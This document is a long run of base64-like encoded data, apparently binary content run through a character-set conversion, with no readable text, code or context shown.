hLChS/CosK6wq/DhiJ8WMONwqHDjBkPR8ONw7vDg8KEw57DvWPCnmN/TsOpDcOtIMK9w6/[base64]/[base64]/DnMOnw7PDrMKxbsK9w4PCqh7DuUfDgQNrwpxMw6pbwrhdD8Kow6PDvcOhD8KSwqXCrBPDosKDWMO+wrrCo8OYw7XCgsK3w4Rawrw7w7dBaBLCmjTDnHwjQcKrecKiWcKNw4zDtiBaw5B5bjDCjzI8w6U1Jj/DrMKCwqvDjMKYwr/DvQNvw7bCl8O3KsO2wo1Qw5I5H8Ktw7ZaHsKRwq7DjHbCucKWw5nCtB8UFcK1wr5iFBrDusKVNWzDisO3HnNMXQ/Do2jCmG9Bw7sDWsKnX8Otw6jCv8KULXPDmMOWwovDq8Kcw5dcw65zVMK5wqzCmcKTw5zDkGLCqcKjDiZNY1jDsMOawpAbKTQywqfDknhabMKGw5Y6fcKBeU/CkhHCh0rDjWcuJQjCucO2woJEFcOsMhvChcKEP1h8wqnDosKnwoHDjEXDhVxvw60DXcKGEMOAZzgWwqzCjQ3DqsOKAFrDhFVSwrXDtsKowqYYBMOJU2DCu8Kfa1fDoUdEV8OEJsK1wrHDtcK2SMK7GsOgJlFywrbCtMKVwobDtsKEOD3DocO/[base64]/CqUXDhcOIw6/DvRnDu8OvwoB2D0bDiQ9wwq9oI8O+w7wwwrR8FnHDtsOCU8OywqFVayoew4/CmMOSFRXCh8Oaw5TDq23DjMKGLFQRwohow4kqbcORwqdiREPCoQN+w7kKeMO6f3LCrjzCt2rChXNsOcKaCsKgWsOtecO6aMOUw40WBUN2Og/CpsOxYRHDk8Kuw4LDsj3CocOhw4dcQAHDikTCplZiwq0JZsKHT8Ksw6JGXWZCbsOMwoVtKcKjewfCnRbDqgQtHDAlOMKxwqZ6WsKOwrpHw6l0w7rCs0t0woFLawPDpMOHS8O4PC7DvkBLJ0LDvWfDm8Okd8KLbDMOaijDvcO5w5TCsifCmSdswq/Cn3HDj8KxwrPDqMKFNMKDw5bCtcKsXDRpJsKdw7rDkXtew43Dg2jDq8KEClDDnVJKdWY4w53Cvg/CjsK5wpjDqWF2wok8w5tswrIcWWnDtSPDjMK5w6rDs8O1YMKnc0tnRhTDmcKRWz3DsVVJwq/DqnJAw7hvGFZEczdewpjCjsKMLSE1wpDCqlNCw4gbwpbCjcKASyjDt8OtwoXCo3bCjj51wpXCjMODUMK5wo/Cn8O2woBGwpB6dMOfF8KuDcOOwqPCtcKww7jDiWTCjhzDmcKsRsKaw4rCiMKKDcOAwpwnHTfCgT3CmXAIwoHDpRojwr/Ct8OBBMKKaMOFDybDiUnCrcOjDcOTwpRxw4/CmsKswrvDtgkcLMOPEHDCqljCsgPCpETDpkEnwpI7NcK/w4jDm8KQwqdSemPCoEpKH0TDl8OGU8OBeDhuw75XVsOgVMKQwpzCusOYVSjDpMKOw5TDtwQ4w6LCucOuCsKfY8OKHGXDt8OWbMOFQicDw6MLw6/ClMOjEMOtCMOewqfCg3/Cml0uw7zDnxLDsRs5wpLCiFdTw7NUAz4WwqM8wrhkGETDsy/[base64]/ComnDi0HDoMKeVGbCgF8SIMOpw4Yqw7bCjmbDhsO2JGHDsEDDvcKuRcOzOMKgwq/CvnIbw48gwrw1DsKSwrRbw67Dh23DmsKfTW7CkCUDfcOMMHrDmxYUAkNvacKYwp3CgsO9w7FQKEfCnMKgURFUw6lPNXbDknvCssKfWsKZY8OvRcK0w4HCmwzDrg/CvsKKwrhMw5h8CcKiwqbCryLDjUbDoU7Cu0/DkSLCmUXDnDoZXF/[base64]/DjDHDmMKYw4B6YMOWRWvCksOpQyRawobCsQXClMKnIMKTeEhXJDXDnsOqw5vDv0bClD/[base64]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[base64]/DqhYowrhUw7cwXMK/O8KNwrvDvmlSw5MzwrHDshUAwq7DqMKhRwDDoMOMIcOvCTYHO1nCvjt7wrDDncOdTcOLwoTCrcOJEiQqwoBLwp8WLcOjG8O+Qz8+DsKFYCgbw7c2J8K/w6zCkFAWccOKRsKVMsK8w5wvwpkyw4/CgsOiwoXCoQwQYkXClMK5w5h3w4ZzPR3DkEDDt8OHUlvDo8K3w4jDvcKLw5bDvANTAGkBw4NowrLDj8KowogFEMObwq/[base64]/R3l2wqLDvsOLMcOsZsKnw4MUwofCksKQW8K1wqQ8wqzDjA8vQiRhw6DDknUxQMOnwr9RwrvDmsOQNypQecK9Z3XCrFzDqsOdI8KvATLDuMO/wr/DkhnCnsK1bCF5w4ZTeETCgHVPw6VnG8KWw5VSCcOUBAzCkGRZwpcjw6nDi3l9woBRecO7f3/CgyTChVt/P0dywrxowp7CihN9woVZw655Wi3DtsOrHcOLwrTCrU4ibjxsCAHCvsOew63DgsKnw6RIQcOGYXR1wo/[base64]/[base64]/w41ewpjDmsOnVmw9U8Kvw7B+UsKNJ3nCo8Ofw61Pb8O7w7nCgjjCihs9wp0MwoN4McKoUcKMNgfDhANqd8K6w4rDmcKPw4nCo8Kmw7/[base64]/DmhrCs2vCnMO9GcK6w4hwwpDCrcOhB8OuLxIqDcKYcRBpc8OGJMKyT8O1d8Oyw4PDsHPDusKuw5TDggbDpyEYUhfCiXpLw4s3w7AfwrLDkgrDjS7DrcKcIMOqwqpGwpnDscKgwoHDumVEXsOvPsKlwq3Cs8OYOhNKd0HCt1wlwr/DmWF5w5DCqRfCvnp3w7dvFk7Cu8O1woYyw5/DkU17NsKEGcKXMsKTXSBBOsKFccOKw4pARCzClGDDkcKraXddfT8Vwog7GsODw51jwp7DknJ9w7zDh3HDqcOSw5TDqi/DuTvDtjNywrLDljQMZMOaKFzCjx7DrsKEw55lGx56w7A7JMOnScKVN0QKPhnChyfCvcKlBsOuDMOrRn/Co8OqeMOHUnnDiBPCv8OEdMOiwqLDqGQCTCMZwqTDvcKcw5HDkMKRw5DCsMKCQRgpw73DrGDCkMO3wp48FnfDp8KQXX07wrfDoMOkw4Ukw6LDsigXw5ESwoVBRX/DhCEsw6jDnMObKcK+w4RoZz1QJkbDusKzLgrCn8OxIgtFwrLCpiNOw6XCncOiccO/[base64]/[base64]/DtcKpwp/ChMOAw5TCiMOYwoPCgQXDqG1nwpfDlsKJMwpkcgrCixB2wp/CgsKmwofDujXCk8K3w4hiworChcOww7xzf8OXwp3CojLDiRXDgnFSSzzCuEYGdygGwr9GfcOyXCo9ehfDuMOhw4JVw4dXw43CpyzCl2bDsMKXwqLCsMKRwqB5FsOufsOyNAhXPMK8wqPClxNNd3bDq8KFYXPCgsKhwooOw7fChhTCoXbCkRTCu1HCgsOQZ8K/[base64]/HMKew4PDhsKSw5zCrDHCigUINU1deVHDhsOBYMO9M8KuP8K+wokZOkl0b0PDmSrCkFJvwqLDmV9hZcKtwonDicKiwr9Ww5ptwozDvMKUwqDCqMO0McKRw4jDpsO7wr4LRB3CvMKNwqrChsOyKk7Dt8O8wofDvMKhLSjDjTY/w61zAMK+wrXDvS9FwqEBXcO4fVgDQntMw5DDnV4PAMOJLMK/BnV6fUFLHMOqw4XCrsKaIMKjCSI2AVLChAw5cz/[base64]/Cj8O0DCZ0w6fCjMKcCjZaw6HCkUbCjjAAETbCk0o7NBzCvzbCozFTQWbCiMK9wq/CrATCuENKJ8Oyw5h+IcKewpEKw7PCmMOGKiFXwrrCi2/CnBHDrEDCjwImYcOtKsOzwpkPw6rDpSBdwoTCr8Kiw5jCnW/CjgBUIj7Dg8O+wqhCZBgTKMKhw6PDghXDtC5jVyzDnsKhw5bCocO/QsOyw6nCsQ0Lwo4bYWUJfkrDtMO2LsKnw6h6wrfCrQnDhyPDmUoHIsK2aVx/bgFdCMK4DcO2wo3Cqz3Dm8OVw75BwpnDtBLDvMOtAsOBL8OGBXJiVDsNw5w4MU/[base64]/[base64]/CtMKfCmYZw5g3w7E+UsK3w4zClHbDusODd8O5wp/CtxN2MjfDjcOqwozCi0TDuVAQw7xlOm3CgMOuw5QSa8OoIcKXMwRGw6fDiwcbw6oAIW/Dg8OdXUoRw6wKw5/Ck8OIwpUIwqDCssOscMKOw75YYSp6NCt0a8KAH8OxwoANw4taw7lTO8OAbDV0MzUFw7nDlQ/Dt8O8KhIEEE0Xw4XDpG0cfUxtA2zDsXjCrioKWEQOw6zDp2LCogptUE4zXHUCG8K5w5Uecy/DrcKqwqMHwoYQRsOrAMK0GDZQGcOAwqxswogUw7DCmMOKBMOkN2DDl8ObAMKTwobCtx15w5nDnUzCinPCkcOyw6vDj8Ojwps5w6MRWg4/wqECZxlNwrvDpMOsHsK+w7nChsKOw6YmNMOvEBwaw48hPMKVw4duw5FNYcKFwrVTw5gtwqzChcOOPTXDpGzCk8Ouw5LCsV07JsOyw4nCrzANFizDqV0Sw7VhCcO/w7sSV2DDjcO8TRkowodYeMOMwpLDpcK5AMKsaMKNw7zDmMKCGhNHwpQNf8OUSMOOwrLCkVjCq8O9wpzClCsSV8OgdgDCrCJIw6RmVWJRwrnCi3tYw73CkcKiw5ctcMK4wqPChcKWKcOOwobDtcOCwrDDhxbClWVyamHDgMKdVmpcwr/DpcKXwp9hw4zDhcOSwqbCq1lTdEcXwqVqwrrCiw0uw6Uww48Tw5fDhcO0GMKoQsOiwrTCnsKLwprCi1BJw5rCt8KOfiwDD8KFCibDlRTCjSrCqMKXXsKXw7fDmsO/dXvCuMKhw7sJfcKXw6vDvADCtcK0GV3DuVDDgyrDmm/DucOAw5dKw6jCuGnCgXM+wqcyw6VvNMKbUsOew7F+wohawrTCjXHDq3czw4vDqTrDkHzDqioOwrzCoMKiw5p7bQLDhzzCicOsw6dsw7rDkcKQw5/CmX/Cq8OCwrLCscOnw5g5VS7Cr1fCuxgODR/DpHgcwo46w6XCtSHCj0TDrsOtwojCoT13wp/Du8Opw49hecOzwrdIIkDDmB0FQMKRw6s9w77Cr8OIwrfDpcOzPgnDhMKnw7/CtxXDp8KRFcKFw4HCjMKhwpHCsQoLDcOnXlN1w7sDw6FdwqQFw55sw5/Dn0YoK8O2wr9yw4VXEmcRwpnCuBXDvMKEwp3CuCTDnMKqw47DmcOtZ1xmOUx7EkowPsOGwo/DkcKzw7daGloSH8Kvwpk7NQnDrk5COEfDp3lAMFFzwo3DisKENBlYw4Jpw51xwpjDkUjDrMO7DnnDhMO3wqZcwogaw6QSw6/Cj1NoP8KeR8Ktwrlfw45lBcOcfzUMIHHCnCvCt8OPwp/[base64]/YhnCjSJhwrERw4wnQMOuwrHCigjDtXteWsOwU8KBw7JIJ2Q+HCEweMKywrrCpBbDucKvwovCjwYVBSUZAzhNw78qw6TDjn0zwqjDoRHCpGHDoMOJGMOYLsKPwrxlWT/Di8KNLE3DksO8wrfDjjbDiXIQwrTCriRVwoDCuRLCicOQw5BMw43DqcKBw5gZwpYewoAIw7FoF8OpOcOYOhLDp8KaDAU+UcKDwpUcw4fDmDjClRZzwrzCqsOZwoY6C8KJdibDq8ONOsKBfgDDtgfDoMKJfX12FCbCgsOSGnLDgcOCw7/DhVHCtkDDs8OHwr51Gj4QJsOLdl56woAhw7BPU8KIwq9efiXDhsKFw7LCqsK+fcOBw5pJQgPDklfCmcK4F8O6w5LCgsO9wqXCsMOCw6jCt0pDw4knJ1rDhABccjLDtTLCs8O7w5/DsWFUwq80w54Sw4c2ScKOUsO8HSfDu8Oow6N7VwdcfMOzdjA9HsKxwrdcdcOSJ8OAUcKaJQDChE4tMcORw4dpwofCkMKWwpHDnMOJYS0wwrRtJcOwwp3Dn8KPN8OVDMKPwqFuw6Ubw57DvF/CjcOrC3gaZXLDlmXCiDIzaWcjYXnDjUjDslLDk8KGUwkZa8KcwqjDuQ3Drx/[base64]/DscO3wqHCuMKIwr1tw4lgWVccCEXCsBPCoyTDpGbCjcKLJsK5CsOhFHPCnMOUexXDrE5BalnDh8KkOMOZwpstDA4EF8OuMMKuwrIQCcKHw5XCgRU2FDrCoz8LwqgUwo3Cu1fDpnFQw4FHwr/CvVTCmcKgT8KjwoDChjV3wqnDvH5WcsKFVGolw694w70Lw4BzwppFSMOxDMO/[base64]/[base64]/[base64]/Cu2IVEDhdw45Gw5XCucK4w5N6UsOEH8Oqw6s3w4PCo8ORwphkWcOEf8OcGlPCo8Kzw5ABw7BkL2V+bsOhwq8ew5s3wrc9csKJwrkJwrIBE8O4O8OPw4sZwrzDrFvCvsKQw5/DhMOLFTIdZMO0URvCmMKYwoVlwpvCpMOjS8K7wq3CksOvwow6YsKtw6skAx/CiTAaVsOmw4/DvcOHw74beHHDgAvDl8OZX3LDjxooXcObfW3CnMOBb8OsQsOtwqBjYsO7wpvCmMKNwobDiiIcNyfDiVg1wrR+wocBXMKUw6DCjMOsw5tjw7rDvwNew6bCi8KCw6nDvDEtw5dXwplWM8Kdw6XChzzCsX3CjcOtX8K0w7rCsMK4NsOGw7DCscO+w4Rhw6RDXF/Dt8OZET9rwqPCtcOOwonDhsKHwqtywq3DscO2wr0lw6XCm8KrwpvCs8OtND0GU2/Dq8KYHcOWVA/[base64]/DssKMwrbDusO4w7hywqfCv3RIB8Opw5R/wqVlw5ZWw7vCosKZMMKMwqbDmcK4W0YXQzzDkWVlLcKowoUhd2kbXALDhGbDssKNw5YwKcKDw5Y2f8OCw7bDnsKfV8KIw6dsw4Few6zCrgvCqCPDksOSA8KRbsKNwqLDp2JSTXAnw4/CqMKDUsOPwoJGL8K7WXTCgcKgw6vCozLCn8KQw6PCj8OMS8OWWn5zSsKSPQ0nwo4Ww7/DggsXwqBjw6MRaivDt8Kyw5B/CMKDwrDCoi9dX8OTw7bDjFfCsi4Hw7kowr40MMKvfWMTwoHDh8OsPXJXw6c2w6XDqBFewrXDoyo2SFLChR41PMKHwovDsWleJcO3Wk8iCsOHMFsNw4XClMKsDTnCmcOuwo/DgxUpwoPDp8Ohw45Rw63CvcO/FsONHA1WwpXCkw/Drlpwwo3DlQgmwrbDusKGe35CN8OnKgoUVXLDocO8Z8Ofwo7CncOjTn9gwodnBcKmbsO4MMOeCcK9H8OpwojDlsOSUUrCgEV9w4rCs8K7M8KBw5hewp/DksOfL2BxasKXwobCrcO/G1E2T8O3wowkwrHDj2/[base64]/w4zDgcOewqhlwqvDnUIyMcKQdCBjIMOGXGJIw7sVwoEJKcOWVMOGFcKUbMOtQcKCw4IIeSzDvMOvw6knasKlwpJgw4DCnWbDp8Oww43CicKwworDhMOzw5gRwq1MXcOawplXejnDosOHK8KEwqJVwr7ChALDk8KYw5TDnH/CtsKAMEonw4/Ch0wFRxsKfChzaD8Fw5jCnFMxOcK+SsO3EC9EYsKUw6TDn0JKc0nChgdYWmAvFk7DrFPDvjPCpSHCk8K6A8OCb8K0EMKrJsOXYWIWEQh3fsKLC3wcw67ClsOobMKcwpNww6kxw4zDh8Opwoo5wpzDvETCmsObAcKCwrVZFg0QDxPCghE/KxzDuBXCoTY8wqlOw4nDsDtNVcKmSMKqRsKBw4XDi09fFULChMOOwqY2w54FwrLCjcKAwrUTSloKc8KkXMKmwoZGw6ZqwrwERsKOwqRJwrF4wooSw7nDicKVIMOrGjI1w4nCj8KQRMONfivDtMOAwqPDv8OrwqEGV8OEwpzCji/[base64]/LjZjwr4RfQhmwozDmMOoJFPCkFdlH8KdSW8rYMOEw5XDosOPwqUHDMKRekM2C8KFYcOYwr89VcKlcDrCo8KjwqnDjcO9Z8OkaC7DicKKw6TCvH/[base64]/TMO/w5zCgGHDmsOxw64UworCg1PDuRE3TBPCk1APSsKeNcKnLsOpcsO3ZcOwSn3CpMKfMcOrw6/DpMK9IMOxw4BtBizChFDDjyrCsMOlw6xvAGTCsBDCgHJewpJBw7d/w6VxRnN2wpUxMsOzw7VxwrM2NQLCkcOkw5PDhsOnwr4yPRjDgiwPRsO2VMOowogow7DDvsKGBsOXw4vCtmHDnU/Dv2rCunTCs8K8GnjCnid5J1LCoMOFwpjCpsK1woHClsO3wpTDvjoaVQBSw5bDgjFVFH9DPnMPcMOuw7fClT8Cwo/[base64]/wrASw7vDgcO0fzDCnsKSfEXCrDfDiy7DgsOEwrDCkMOaX8KKZ8OBw51zG8OMJMK4w68TZFDDgU/Ds8OawoLDqnYdP8Kpw6g+Z2kTBRdww7DCqXTClWMiGgvDqVDCo8O2w4XDv8OMw6TCoTt0woTDi3rDgsOIw4fDmFdsw5lhfcO8w6bCiXcqwrzDjMKmw7BzwoXDgivDtF/DmGTCm8Odwq/DhzjDhsKoecOXWg/DtcOlT8KVM3taSsKmccOHw7rCjMK0acKgwojDlcKpfcO9w793w6bCiMKNw4VKPEzCqcKpw61wSMKffVvDkcOXOhvCiC8gdMO4Ok7DqzY0GsO4CcOKRsKBeVUWcRMkw6fDvw08wrJLH8K5w4vCicOkw4NAw69Hwr7CucOfesOAw4NxNh3Dr8OsAsOgwr46w6s3w4/[base64]/[base64]/[base64]/Cs3TDvAIcwofDkcK4wpbDgwR4b8OBw5QPNQUdwqt7w7owI8OpwqUMwqAGNFMlwpBeRsKNw5jDmcKCwrIiLsKLw5DDj8OQwq8wESDCq8KFYMKzVxzDkQwHwq/Dqx/CvVZdwo/CkMK9CMKQHX3Ch8K2wpMXIsOWw4zDiBQ5w604J8OKQMOJw73DlcKcGMKXwpQaJMOeJ8ONE1IvwpDDnRbCsSHDjh3DmHXCpg0+eExcAX1Twq/Cv8OjwrtHfMKGTMKzwqjDt1LCt8KDwpcIAMOidVlswpoQw44EaMO5KHxjw48SRcOuT8ObSRbChGd/U8OMAGfDs2keJ8Osc8OGwpBJD8OTY8O9KsOpw48zTiwbaTfChHDCkxPCm2FxEX/[base64]/w6EVwpXDiFzDrMKqwqTDpsOzeMOEW8Ktw6TDicO+eMKde8K5w7fDhT/DpEXCnWd9KATCusO1wrbDljLCkMOXwoddw67Ct3UOw4fDojA/fsKjen3DrV3DoCLDkWTCnsKlw7MDfsKqYsOgScKqOcKYwpbCt8KRw55mw4dkwoRIWmbDmk7DmMKWb8Oyw7wVw6TDi3vDocO/AEEZO8OUNcKcOUbDt8OdORgCLsOnwrQMCVfDoE1Uwos4XsKtHjBtwpzDtG/DscKmwrhgFMKKwo7CqCskw7t+aMK7AizClnfDin8wNjbCuMOfwqXCjQgDYz0pPsKSwp8WwrVGw5/Du2sqFwPCpzfDjcK6bQfDu8OrwoAKw5hRwrQ+wotsTcKfLk5xdsKmwoTDrWo6w4PCt8OmwqFCWMK7BsOlw6EhwqLCtgvCs8Kww7/Cp8OdwrdVwoLDrsKjQRRXw43Cr8ODw5YUf8OOUQE3w4Y7REbDpcOgw65xZcOKdRdRw5bChVFBZUtYKcOPwqbDjX5bw78NRcK0LMOVwrPDgl7DkyTDh8OSD8OJZg/ClcKMwr3Cum0EwqF5w4s9dcKjwrUNDDXCqkY9dmNzSMKtwpfCgAtKWHc/[base64]/[base64]/CrxbDhjdrwr3ClGhyJht6wrYMeU0Ew7fCrhPDqsO/BsO7RcKPe8OFwpbCu8KYSMOJwqLCjMO2bsOAw6DDvsK6fh/DoXfCvnLCkiklcAsmw5XDpgvCscKUw7nDtcOzw7N4MMKDw6hWPyh3wo9bw6JWwpLDvVI9wpjCtTARQcKjwpHCq8OGSlzClsOfF8O6A8KvGEsnckHCh8KadcKiwr1zw6XCrAMuwrgRwo3ChsKTD24VWTEEw6DDgCPDpT7CkmvCk8KHLcK/wrfCswnDrsKnGxrDqTEtw7glRMKxw63CgcOGFcOewrLCp8K+B1/Cq0/CqznCuV7DvwECw74MYsO0RMKcw6YLU8KVwo/ChsKOw7Y1D3LDnsO3SUwDC8OHZ8OFeCfCgWXCqsOIw7YhGXvCh1t4wq1HDMO1LxxxwpHDq8KQMsKTwpfDiiAGMsO1VzNCXcKJcAbDmcKXTXzDicKVwodDdcKzw4/[base64]/Cj8Kmw4PCq8OQwrIULcKiSUBvBxxvEMOqZMKSTcOIS2XCiTfDq8K/w4Z8WnrDkcONw7rDqDBvfMOrwoJ6w6pmw6IZwr7CsXs5QibDtRTDrMOfWsOjwoduw5bDocOSwpfDt8OxBGZ2bnXDilQBwrvDvSMEAMO8BsKjw7TChMOnwrHDu8OCwrIrW8Kywp7Ck8KVAcKMw4YcXsKFw4rCk8OWesKxGC/Chz3DicK0wpdHek1wfsKRw4fDpMKowpJWw7Z1w4grwrpVw5gQw6d9XcK+SXoQwqXCosOkw5rDvcKoYh9uworCvMObwqZiewvCpMO7wpMGRsKFbA9xFsKgJ3tww4RzbsOEMjEPTcKHw4ADb8OsSg7Cl1cHw6EswqXCj8Kiw4/Cv0zDrsKMHMKww6TCpsK8eDbDgsKTwobClBDCkXsHw7DDqCopw6JiehrCnMKAwoDDok3CiGvCncKjwoBAw7gMw5EawqJcw4fDlyosCcOudsKrw4DCrz41w4pQwpM5AMOIwrPCjBzCicKYFsOTXsKPwobDgm3CswNsw4zDh8OYw6Naw7p1w7/CssKOXRzDrBZLF2jDqQXCriXDqBZmBkHCsMKSMgIkwq/[base64]/BATCncO1w45hUMKNwotnwqXDsTjCmD4Ww4QGw5ESwr/Cvy9yw64GOsKAZCRHVTrDucOYahvCh8OCwrBww5Zxw5jCg8OFw5IpWMOEw7leUQ3DvcOpw4A/wqF/dcOSwr9GMcKFwqXCjTjDrGfCq8OHwqhVeG4Jw5B5X8K8RH4cw4IhMMKrw4zCiDh/P8KqFMKvZMKLBMOwLAzCi0fDl8KDa8KnAGNww5hgPAjCvsKhwp4pD8KAOsK9wo/DmyHCmUzDkSISVcK/KsKSw57Dt27CkXlJbT/Ckwcnw48Qw65bw5jDs2XDisOccg7DrMOZw7J1HsKJw7XDomDCkcONwrALw4YDfMO7AMKBOcO5TcOqLcOdYRXCh0TChsKmw7rDhRjDtgkZw41UM3rDq8Oyw4PDv8O+MU3Cnz3Cn8Kuwr3DrSxZZcK5w45nw5bDrn/DsMKPwqhJwoIPKTrDpSl/DCXDgMOeWsKkN8KNwr3DsQkod8Owwqsow7rDons0f8K/wp4DwpHDkcKWw7Jew4M6MRBCw6ISbz/CqcKNw5AIw7HDj0Mgw6s/EBVoYAvCqGpMw6fDsMOUMcObFcK9TlnCgcO/w63DhsKcw5h6wpxbNSrCmhDDrR8iwrvDjWd7C0jCrgBoTRltw63DscKKwrJ/w7rCr8KxL8KaAMOjO8KYOBNPwojDk2bCqRHDhlnCqEDCj8KVGMOgZGwVJ0cTHsO2w40dw7RFXMK/w7DDm20/Hx4vw7jCsz9fYnXCnwAjwo/[base64]/ChHVKwr8mNWhFw50kDcOIOw3DhS8mwrU1w77Ci1hOKwlGwrYtEcKAF0wANcKPZcOuI3VjwrjCp8KCwplvAl3CiDjCohbDrk0fJhbCqW/[base64]/DrHhhUTYLWnAdwpp4AE8BdzXCm8Obw4/DgWfDgkjDlijChVdtDnNfYcOXwr/[base64]/Cnng8XF4Pb8O7w4bDmsK1esOtw60pJsOGE8KBw64FwrAjWsKQw4kqwojCj2AMeiA/wrPCvy/DicKuYC/ChsKTwrEowo/CpyrDqyUSw6AhFcKTwrIBwpI7L2zCicK8w7M1wr7DkynCmVZTFkTDsMOpJxg3woQlwrdWdDTDmjPDlcKXw6R9w4/DqmoGw4YJwqpSPkHCocKKw4AHwoFKwpFUw5EQw79MwrYGTiIiwo3ChTLDrcKNwrTDi2UEH8KFw7rDhsO7MW0aPS3CkMKBRjnDuMO5TsOUwrXCqz1WH8O/wpI3BsO7w5FxEsK+EcKYAGtRwqDCksOgwonDjw42woIfw6LCoGDDisKRRURuw5YOw6xGHAHDmsOpd2/DlTQMwr19w7ECVMO/QjRMw6/Cr8KxBMKUw4Vaw49ecDYmIR/DhWAHIMODdDPDuMOpbMKWVk01KsOCCsOPwpbDrRvDoMOHwoMBw5lDGWRRw5vCnSk5ZcOOwr0lwqbDlcKcKGEBwpvDtBQ/w6jDoh5fCUjCmk3DkcO/[base64]/[base64]/dUDDmsORZQ47M38nwpHCpcO2ecO/[base64]/CmsKuEwTChsOVfCjCm8KwDi/CrcKGwofClCzDpErCpsOnwqlkw5/DgMORcjbCjC3Ck3PCmcOxwo7Dkw/Cs1QIw78yPcOwQsOMw5DDnCTDgDDDsDzDij1aKn0lwpo2woXCuwcQZsOLBcOaw68JOWguwqACK3DDpxXCpsOMwr/DnsOOwrEgwqUpw6d/RsKawqA1wobCr8KYw5ANwqjCiMKnWcKkQcOzJcOCDBsdw68hwqpxEcOlwqUZASfDoMKnY8KgTQfDmMO6wo7DqH3Cq8Kcw75OwrYAwoEAw6DCkRNnCMO2eWd8IMKwwqFyBytYwpXCoyzDlDMLw4LCgU/DnlzCo29cw7wgwpHDpmlTG3/DkHDDg8Ksw798w5hsHMKyw5LDr3zDuMOVwqVyw7/[base64]/CDrDgsOAERbCp8OfFS7Cq8KPaWvDjcKfAz3DsTnDiSHDujfDi0jCsQ8NwqLDr8OnU8Knw5IFwqZbw4fCmsKrH1RHDxIEwpvDjsKFwosbwoTCqT/ChiE6X0zCgMOEAxbDpcKRW0nDj8KFHGbDsTPDnMOwJxvDiD/Cu8K1wr9gUcO9W3M8w6kQwqXCi8KcwpFuFQdvw5rDq8KOP8O4wpvDmcOrwrlmwrMMAz94Ig3DqsO4cmrDr8Owwo7CoE7CpgzCqsKOC8Kdwp8Dw6/DtG95NFsDw6LCnVTDncO1w57DkVoqwrlGw7duQsK1w5bDj8OdEcKewoh/w7Mjw6cBXFFXHBHCtVLDtGDDksOWBsKCFi4xw5JnAMOtdBJ2w6HDrcKpQW3CqsOWBmNDFMKTVcOcMlHDh0stw6t0GGPDjzguFk/CocKrTMOIw4zDgXcPw5ofwoIdwr7DoiU4woTDq8OGw5t+wpjCs8Kiw5o9bcOvwpzDkC4AXcKcN8OcAAIyw7ddTWLDlMK4ZcKxw4QVb8KUVFfDilLCicKWwonCk8KQwpduLsKCAcK8woLDlsKqw6xGw7/DghPCp8KIwqcxUAsTMhwjw5TCssKLRcOBWMKjEWrCmy7ChsKww7pbwpkAUsO